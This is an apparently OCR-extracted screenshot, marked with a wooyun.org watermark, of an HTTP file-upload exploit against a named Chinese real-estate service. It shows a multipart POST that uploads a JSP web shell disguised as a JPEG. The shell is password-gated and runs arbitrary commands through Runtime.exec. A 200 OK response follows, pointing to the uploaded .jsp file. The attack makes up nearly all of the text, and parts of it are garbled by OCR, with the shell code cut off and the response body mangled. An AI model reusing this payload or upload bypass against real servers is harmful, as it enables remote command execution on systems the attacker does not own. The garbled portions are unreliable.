 POST /wct/file/fileUploadNew HTTP/1.1
Host: service.homelink.com.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIu67FgWBdBBsX889
Origin: http://service.homelink.com.cn
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_2_1 like Mac OS X)
AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13D15
MicroMessenger/6.3.15 NetType/WIFI Language/zh_CN
Connection: close
Referer:
http://service.homelink.com.cn/wct//businesscard/personalCard/editPersonal
Card
Content-Length: 481
Cookie: JSESSIONID=A416AC5577319BCC51090B59B4EDB706
------WebKitFormBoundaryIu67FgWBdBBsX889
Content-Disposition: form-data; name="myfile"; filename="image.jsp"
Content-Type: image/jpeg
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Wed, 06 Apr 2016 05:28:37 GMT
Connection: close
Content-Length: 86
0`http://service.homelink.com.cn/wct/use
8 .jsp
www.wooyun.org